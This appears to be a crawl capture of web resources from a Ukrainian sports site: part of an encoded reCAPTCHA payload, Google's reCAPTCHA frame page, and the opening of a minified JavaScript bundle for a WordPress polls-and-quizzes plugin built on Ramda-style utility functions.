5zDr8OuwrM+WVrDicOYdjpvEmRMwrdNZUzCp8OuesK4HTARw5E5wqYyOMKMe8O4w5jDisKawrvDoyIAeMKVBCTCnWdPTyYHwpI7d28MYMKVMmcbfllKIGhZTCEiFsOyQS5YwqnDuE/DqsKhw7c4w73Doy7Di313J8OOw57CgBwtDsK9bl/CmsO1wrIgw5bCimwRwojCj8Kjw4DDlsO3BcK3w5/DrVJoIsOiwpRlwpEHw6ZNC042M00COMKCwpHDqsKqPsONwrTCtUtCw6LCjWQqwqpMw6Rhw6AYfsOIGMOVwoI2Q8OEwpEeaH1+wpQzGmNFw7A5B8OcwrbDhT7DisKUwrnCmWzCvGbCocOBYcOrSMKVwp8Zw7cgTMKTwrBTGMOrwo9swp7Dmy/DsDl8KhXDjBoVPsOFwpTDksOrfkfCjFoxwos5w69qw4HCiRZVWVnDgMKQwodYwo/[base64]/CoBLDmsO1woXDv8KjwoJCwrAsYcOZesOePQYewrRTwplNA1TDisOuM3x9w4nCjjjCqivDkmbCrDzCpMOBw4Fhw7JIw5pwcgHCgk3DrwzDkMOmXDQfUsOUUXg8VFnDpGQwMB/Ci3wcNcOJwpw7KBE7bDrDkcK1HXh8wo/DjSbDhsKxw7hMVTTDl8OeJC7DswIYCcKqUE9pw6TDnmzCucKrw5RUw4grD8OfcHDCk8K6wqlHf3vCnsKAcCHCl8KwQMOjw43CmB8Gw5LDvV5Dw7wfM8OGG3XCsXfDkwTCqcKcFMORwp4oTsOeO8OHH8OoLsKDRVLCkTtFdsKQYsK/TQwpwpHDocOTwoAKJsOVS2bCpMKJw6TCrgE0c8O4wopLwo4mw7TCiGYbM8Otwqx3Q8OdwqsZdkJMw7PDq8KhFMKQwr3Dt8KxD8K1MDzDusOJwpIVwrrDv8KBwqHDtMKiSsOOCA0ww5wQOcKBUMOOYSUMwpgIFyjDtFcyMgwHwoHCisKkwqFCwo7DjsK5cB/Csi7ChMKtE8Ovw6rCq3fChcOLT8OQPsOwRHx2w4Y6RMK2LMOzLcO1w5LDpS3DisKzw6MYAMOWGmzDskRVwrE1ZsOoNSprLsOJw7pFVXbCn0TDrXnCgSvCg0VAwog2wp/DhgXCgnkQwrMpwoPDqUvDv8O6X1DCg1XDjcOCwrrDuMKWMGbDisK8w5MIwrTDnsKNw5nDgCtMDBMMw6NCw7l3Fg7CkgMSw6nCr8KtPDcGM8OHwqbCtkgYwpFUZsOBwpQ/V3LCt1XDhsO3SsKOd10JCcOVwqcqwoPCqytqBCM+Djs+wqnDpFEww5QwwoMaI0TDvsKIwqTCqAURScKTE8OlwoErJVliwrEVM8KtUMKfRVJuETnDjMKpwo/Dk8K/d8O0w6XCoAMPwp3Dn8K1aMKawrFvwqfDpz4mwoHCrMO9WMKlLMOPwrfDrcKZJcOsw61zw7rDqMOUdxxCw6nCqEdfwp9uOUsew6nCrxTDoRjCp8OSJibClMOBXn1FQTwiwosINCY6WsOgUnNfDFklEB5DM8OFb8KtUMKzbcKvwro/RcOQfMOuKHLClcOhCSjDnQ/CmcOYZMOITSFySsK/[base64]/w6wAJsKqw5E4RHk1w6bDmFxOTB3Dty/[base64]/DkyfDnFHDh8OwwrbDh08xw5Bycjtsw5XDlB3DiDlYH37Dkgt2w5DCgzbCssKIw7XDtxTChcOtw4V7w4Izwq98wqbDkMOqw6vCvj5iHQN0bhoewoDDjMOZwoTCj8Kqw5vChFvCuzlqcEdVEMKIO1vDlS81w4HCtMKrCcObwrtwG8KRwqnCucKLwqg/w5HDucOPw7DDtMKgbMKTfRDCr8KDw5HCtx/Dsi/[base64]/w4RQwrlVJR/DvcKxJA4yJztgw7zDh1lTwqnDksK0eQrCvsKqw5vDilTDlkvCgsKWwqbCtcK3w5owTsOGwpLCh27DpkDCpFnCrjl9wr03w6zDkDXDkRhoLcKIPMKCw75Yw5ZVPT7CrRhqwolOH8KIMhFuw4YkwrBdwrJgw7TDscO3w6vDsMKSwoonw4l/w6TDhsKyfBrChsOFEcOLwrdVV8Kkfxxyw5RYw5zClcKNKxNAwoAqw4LDnmF1w6NaMCFBLsKnChXCgsOnwp3Ct0DCvg9nam1CYsKoRsOlw6bDhxxINwHCiMK0TsOcTns2VwFewqjCiGsNEFcJw7rDq8Okw7tzwqTCu1BFWCEtw5TDpm8ywr3DrMOSw7Q/w6sIBG3CrsOEW8O0w6QECMKww5xwTRzDpsKTUcONW8OxV03Cn3HCpiDDq2nCmMKgHsKaD8O8C1PDnQ7DvBbDqcO7wpbCssKzw6IFccONw4lYciPCv1XChEfCgVbDjSlkd33DrcKSw4HCp8K9wq/ChX4rYy/[base64]/Cv8K9w7cKfhEswp0wwp/CkQjCrgjDvQk8TcORNcKHw5VSKMKkw7xvbXXDuWFGwo/Dt23Dvnp7DjzCnMObDMOdP8Onwp86w6YDasOwOX0ewqrDvsOTw4vCgsKLM2QCJ8OiQ8KNw6XDksOIFMKsJMKuwq9FOsOeUcOdRcOfYMOPXcOAwp3CvgJxwoJ/[base64]/DhyTDtF7DhznDtnrCrDhRw78Gwocxw7t7wqfDtBk6w5lWw6bCg8OOI8KTw5FSLsKuw6/[base64]/CtwEsQ8KKe8O4BMKbEHHDuRJQwo/DucOyC0DCpmo5I8OSJMKFwoMxZFXDhSBuwoTCkjJ6wr/DgBkZVsKmTcOjEF/Cj8Odwo7Dkg/Dolk4A8OOw73DnsOWAy7DlcKDL8OGw4wjd0PDv0Qtw4nDjC0Jw41LwrRWwr3ClcK7wozCmzUTwrLDmDQPKsK1Izw6cMOaKkp6wpoBw60/[base64]/GBUAw6/CumIdwq8aw5vCjx3CuhDCrkLDpcODT8K5w59Mwokew5gLJsO4wonCvkkkRsOHaHjDq27DlMOaXxnDqR9vRFlhbcKGIAknwokwwpjDjnhJw7nDncKzw4jCmAs4CMKqwrDDksOQwqt3woMDAkYednHCplzCoA/Dtn/[base64]/DhcKHw5/[base64]/[base64]/DisO9w7ZHwo1SwqQxdkHDsFjDvi7DqwV9dB1NTsK/MsKJw6oMJRDDk8K/w47CocKbFXTDszfClsO3I8OROgXCusKhw4MQw5o7wrPDuTQEwrXCtTHCs8KqwpBAMTVdw7YDwpLDjMOzfBTChS/CicKvMMKcUXZNw7PDvTzCoQ0AQsKkw5FTRsKkTFJ8w5xDVcOMR8KYYsO0GlUVwqIqwpLDtcO5wrzDssOuwqgZwrTDr8KNYMKLZMOOMFrCsnvCkznClXd8wrvDjMOTw6ogwrbCp8KnNcOOwqtpw4bCk8Knw6jDmcKKwoPCukfCkC/DryNHL8KFOsOZbThswoVJwqU7wqLDpsOpC2PDqQtBF8KLHALDhwIuPcOHwp/Dn8OWwq/CiMOQK1rCusKkw48Hw6bDqXLDkm45w6zDnl0QwonCpMO2UcK2wpfDicODADcmwprCo04lLsO/wpMJHsOow7g2YFxqDsOaVcKJamTDjAtqwpxsw4DDocKcwqlZFsOJw63CscOVwrfDmnHDuQZmwr7CvMKhwrDDnMOwW8KgwrwFB0xMd8O/w6zCvyckBxfCp8OJZHZYw7LDqhNFwppRSsK4EsKKZsOSViAKPsOSw5XCk1Ubw5I6NcKtwpYTcRTCssO+wpnCo8OgfcOcaHjCny0xwp8Rw5QJGyrCnMKnH8KfwoYgbsOxc1TCisOxwr/CgiZ/w6MzesKQwrpLRMKrbExzwrs8woHCosO+wpNswq4Aw44RWHLCvsKywrrDgsOwwowDF8O5w6bDvlkLwrPDpsOJwoLDmg8UKcOIwrIjESN1E8OEw43DssORwrZcYnR1w4c1w63CmEXCoSx7dcKyw4PDphHCgMKQOsOtJ8ODw5JUwo5hQCQcw5nDnXPCkMOTasOlw4p/w5xfGMONwqcjwrDDvw5nHQQmVW5Mw61+Z8Kxw5U3w47Do8O1w7Ihw5vDumzCqcKBwpzDkmDDlSUmw74iN13DjR9Gw4/[base64]/ERlcw7DDpCImwrcoQMO/H8K5KGIlbBtgwpLDuiFlwp3DplDCiy/CpsKgdWvDnQ1iQMKSw5wvwooqOMOTKRoYbMO9QsK8w4JswopsOBISRsOgw6TCjcKxDMKYIhLCp8KcPMKOwrXDjMOxw5Qww7rDnsOmwohnIA0HwpbDssOka13DlcO4GsOCw6IzeMKyDm9peGvDp8KxRcOTwqLCpMOxO1TCqifDk3/CmDx0HcOFB8OYwqLDsMO7wrQcwr9CfDkwbsKZwpU5PcO/[base64]/[base64]/[base64]/VcOvRcKww4vCh8KKBsONw6B9IMKOw5vCjSIGVsOOTMOlOcKnM8OlKnfDtsO9fQZ1YjgVwoIXMUJ8DMKYw5FkVg8dw7EowrnDuDLDqGMLwpx4L2nCjMKNw7ZsFsKqwrVywqvDhm/[base64]/Dl8Kzw7cJwrzCmldJwpZQeMO5ecKpY8KGQGrDqQtFD1s4AsOQBSksw5XCqHHDh8Kdw77CtsKaEj0gw41gw4NoenAlw7TDmTrCgsKVLWvCownCkknCusK/GnMBCysbwoXCpsKoLcOkwrHDi8KEGcKhf8KAZwPCscORFAbCpMKeK1gyw7g/V3Nrwo9Aw5NYecK1w4oYw5TCv8KJwpQBKBDCsRJISnvDngDCucKPw7bDmMKRcsOkwrPCtgpvw5YQXcKCw6ItJkHCg8OAQcKKwq58w554AC8yPcO2wprCnMOZRMOkF8KIw6rDqyoswrPDocKJZMKcdErDtUxRwoXCpsKkw7fDk8O7wrs4FMOww70GesKcD1kQwo/[base64]/wrx5wrExwp1Qw79uJCPDpS7Dm8KKw5gbwrxBwpTChmI0\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UDU6kQLhTIcWeIZgnoOQF8BPwD90L96GjnSQzTiLZaY\\u003d\x22,1,0,null,1,1765093568804,0,0,[176,158,212],null,[229,197,42,201],\x22RC-jOeTh30eOakHCA\x22,null,null,null,null,null,\x220dAFcWeA5_dkwKiknYHPZlrT2p_N0p7c96h6WoV2YGv6r0t0BwBOv_w9JLgSj_o0Bz53GjYV7SGR-HjoG8NHlr6y7aSFBIte6tbg\x22,1765176368513]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="deSMl9Hiq5yEUZbuyk7jtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765089971710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057
body_size: 50403
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"oKsk":[function(require,module,exports) {
"use strict";function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach(function(e){r(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function r(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.setConfig=o,exports.default=void 0;var n={APP_URL:""};function o(e){n=t(t({},n),e)}var c=n;exports.default=c;
},{}],"EDY5":[function(require,module,exports) {
"use strict";
},{}],"XYXk":[function(require,module,exports) {
"use strict";var e,t,o,u;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetType=exports.WidgetStatus=exports.QuestionImageLayoutType=exports.QuestionLayoutType=void 0,exports.QuestionLayoutType=e,function(e){e.BulletList="bullet-list",e.NumberedList="numbered-list"}(e||(exports.QuestionLayoutType=e={})),exports.QuestionImageLayoutType=t,function(e){e.NoImage="no-image",e.HeaderImage="header-image",e.BackgroundImage="background-image",e.BackgroundColor="background-color"}(t||(exports.QuestionImageLayoutType=t={})),exports.WidgetStatus=o,function(e){e.Draft="draft",e.Published="published"}(o||(exports.WidgetStatus=o={})),exports.WidgetType=u,function(e){e.Quiz="quiz",e.Poll="poll",e.Empty=""}(u||(exports.WidgetType=u={}));
},{}],"D6sC":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetResultComponent=void 0,exports.WidgetResultComponent=e,function(e){e.Share="share",e.ResultInformation="result-information"}(e||(exports.WidgetResultComponent=e={}));
},{}],"nEhO":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.ThemeItemType=void 0,exports.ThemeItemType=e,function(e){e.FontSize="fontSize",e.TextAlign="textAlign",e.TextFormat="textFormat",e.TextColor="textColor",e.Font="font"}(e||(exports.ThemeItemType=e={}));
},{}],"QlJB":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.IframeType=void 0,exports.IframeType=e,function(e){e.Website="website",e.Amp="amp"}(e||(exports.IframeType=e={}));
},{}],"V77S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./general");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./widget");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./widget-result");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});var u=require("./theme");Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return u[e]}})});var n=require("./iframe");Object.keys(n).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return n[e]}})});
},{"./general":"EDY5","./widget":"XYXk","./widget-result":"D6sC","./theme":"nEhO","./iframe":"QlJB"}],"YSff":[function(require,module,exports) {
"use strict";var e;function t(e){return"/iframe/"+e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.getIframePath=t,exports.IFramePaths=void 0,exports.IFramePaths=e,function(e){e.Base="/iframe/:id",e.Widget="/widget/live/:id",e.WidgetResults="/widget-result/get"}(e||(exports.IFramePaths=e={}));
},{}],"MQgk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!1},t=e;exports.default=t;
},{}],"o4qA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!0},t=e;exports.default=t;
},{}],"Kq53":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e={"@@functional/placeholder":!0};exports.default=e;
},{}],"T03H":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"tznh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_isPlaceholder.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){return function r(u){return 0===arguments.length||(0,e.default)(u)?r:t.apply(this,arguments)}}
},{"./_isPlaceholder.js":"T03H"}],"ONaB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=u(require("./_curry1.js")),t=u(require("./_isPlaceholder.js"));function u(e){return e&&e.__esModule?e:{default:e}}function r(u){return function r(n,f){switch(arguments.length){case 0:return r;case 1:return(0,t.default)(n)?r:(0,e.default)(function(e){return u(n,e)});default:return(0,t.default)(n)&&(0,t.default)(f)?r:(0,t.default)(n)?(0,e.default)(function(e){return u(e,f)}):(0,t.default)(f)?(0,e.default)(function(e){return u(n,e)}):u(n,f)}}}
},{"./_curry1.js":"tznh","./_isPlaceholder.js":"T03H"}],"RjGY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)+Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"b2EH":[function(require,module,exports) {
"use strict";function e(e,t){var r;t=t||[];var n=(e=e||[]).length,l=t.length,o=[];for(r=0;r<n;)o[o.length]=e[r],r+=1;for(r=0;r<l;)o[o.length]=t[r],r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"MpM6":[function(require,module,exports) {
"use strict";function t(t,r){switch(t){case 0:return function(){return r.apply(this,arguments)};case 1:return function(t){return r.apply(this,arguments)};case 2:return function(t,n){return r.apply(this,arguments)};case 3:return function(t,n,e){return r.apply(this,arguments)};case 4:return function(t,n,e,u){return r.apply(this,arguments)};case 5:return function(t,n,e,u,a){return r.apply(this,arguments)};case 6:return function(t,n,e,u,a,i){return r.apply(this,arguments)};case 7:return function(t,n,e,u,a,i,s){return r.apply(this,arguments)};case 8:return function(t,n,e,u,a,i,s,c){return r.apply(this,arguments)};case 9:return function(t,n,e,u,a,i,s,c,p){return r.apply(this,arguments)};case 10:return function(t,n,e,u,a,i,s,c,p,o){return r.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"CrMu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r,l,n){return function(){for(var a=[],f=0,i=r,o=0;o<l.length||f<arguments.length;){var s;o<l.length&&(!(0,t.default)(l[o])||f>=arguments.length)?s=l[o]:(s=arguments[f],f+=1),a[o]=s,(0,t.default)(s)||(i-=1),o+=1}return i<=0?n.apply(this,a):(0,e.default)(i,u(r,a,n))}}
},{"./_arity.js":"MpM6","./_isPlaceholder.js":"T03H"}],"Aw5g":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry1.js")),t=a(require("./internal/_curry2.js")),u=a(require("./internal/_curryN.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(function(t,a){return 1===t?(0,r.default)(a):(0,e.default)(t,(0,u.default)(t,[],a))}),i=n;exports.default=i;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./internal/_curry2.js":"ONaB","./internal/_curryN.js":"CrMu"}],"hUvJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry1.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r){return(0,t.default)(r.length,function(){var t=0,u=arguments[0],n=arguments[arguments.length-1],a=Array.prototype.slice.call(arguments,0);return a[0]=function(){var r=u.apply(this,(0,e.default)(arguments,[t,n]));return t+=1,r},r.apply(this,a)})}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"kpol":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=f;var e=r(require("./_curry1.js")),u=r(require("./_curry2.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function f(r){return function f(n,a,l){switch(arguments.length){case 0:return f;case 1:return(0,t.default)(n)?f:(0,u.default)(function(e,u){return r(n,e,u)});case 2:return(0,t.default)(n)&&(0,t.default)(a)?f:(0,t.default)(n)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,e.default)(function(e){return r(n,a,e)});default:return(0,t.default)(n)&&(0,t.default)(a)&&(0,t.default)(l)?f:(0,t.default)(n)&&(0,t.default)(a)?(0,u.default)(function(e,u){return r(e,u,l)}):(0,t.default)(n)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,t.default)(n)?(0,e.default)(function(e){return r(e,a,l)}):(0,t.default)(a)?(0,e.default)(function(e){return r(n,e,l)}):(0,t.default)(l)?(0,e.default)(function(e){return r(n,a,e)}):r(n,a,l)}}}
},{"./_curry1.js":"tznh","./_curry2.js":"ONaB","./_isPlaceholder.js":"T03H"}],"V6Tg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){if(r>=u.length||r<-u.length)return u;var n=(r<0?u.length:0)+r,l=(0,e.default)(u);return l[n]=t(u[n]),l}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol"}],"X5YY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};exports.default=e;
},{}],"IVsT":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"function"==typeof e["@@transducer/step"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"sLuo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var r=t(require("./_isArray.js")),e=t(require("./_isTransformer.js"));function t(r){return r&&r.__esModule?r:{default:r}}function u(t,u,n){return function(){if(0===arguments.length)return n();var l=Array.prototype.slice.call(arguments,0),f=l.pop();if(!(0,r.default)(f)){for(var i=0;i<t.length;){if("function"==typeof f[t[i]])return f[t[i]].apply(f,l);i+=1}if((0,e.default)(f))return u.apply(null,l)(f)}return n.apply(this,arguments)}}
},{"./_isArray.js":"X5YY","./_isTransformer.js":"IVsT"}],"zVAH":[function(require,module,exports) {
"use strict";function e(e){return e&&e["@@transducer/reduced"]?e:{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"wlHy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}};exports.default=t;
},{}],"M8P2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)||(this.all=!1,t=(0,e.default)(this.xf["@@transducer/step"](t,!1))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"S9AK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xall.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["all"],t.default,function(e,r){for(var t=0;t<r.length;){if(!e(r[t]))return!1;t+=1}return!0})),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xall.js":"M8P2"}],"fZOL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r>e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ge4z":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length,u=Array(o);t<o;)u[t]=e(r[t]),t+=1;return u}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"W1zq":[function(require,module,exports) {
"use strict";function t(t){return"[object String]"===Object.prototype.toString.call(t)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"hE3V":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry1.js")),r=u(require("./_isArray.js")),t=u(require("./_isString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return!!(0,r.default)(e)||!!e&&("object"==typeof e&&(!(0,t.default)(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&(e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1)))))}),o=n;exports.default=o;
},{"./_curry1.js":"tznh","./_isArray.js":"X5YY","./_isString.js":"W1zq"}],"a1sP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var t=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},t}();function r(r){return new t(r)}
},{}],"Gj83":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(r.length,function(){return r.apply(t,arguments)})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB"}],"O4GP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=s;var e=u(require("./_isArrayLike.js")),r=u(require("./_xwrap.js")),t=u(require("../bind.js"));function u(e){return e&&e.__esModule?e:{default:e}}function n(e,r,t){for(var u=0,n=t.length;u<n;){if((r=e["@@transducer/step"](r,t[u]))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u+=1}return e["@@transducer/result"](r)}function a(e,r,t){for(var u=t.next();!u.done;){if((r=e["@@transducer/step"](r,u.value))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u=t.next()}return e["@@transducer/result"](r)}function d(e,r,u,n){return e["@@transducer/result"](u[n]((0,t.default)(e["@@transducer/step"],e),r))}var f="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function s(t,u,s){if("function"==typeof t&&(t=(0,r.default)(t)),(0,e.default)(s))return n(t,u,s);if("function"==typeof s["fantasy-land/reduce"])return d(t,u,s,"fantasy-land/reduce");if(null!=s[f])return a(t,u,s[f]());if("function"==typeof s.next)return a(t,u,s);if("function"==typeof s.reduce)return d(t,u,s,"reduce");throw new TypeError("reduce: list must be array or iterable")}
},{"./_isArrayLike.js":"hE3V","./_xwrap.js":"a1sP","../bind.js":"Gj83"}],"QyF8":[function(require,module,exports) {
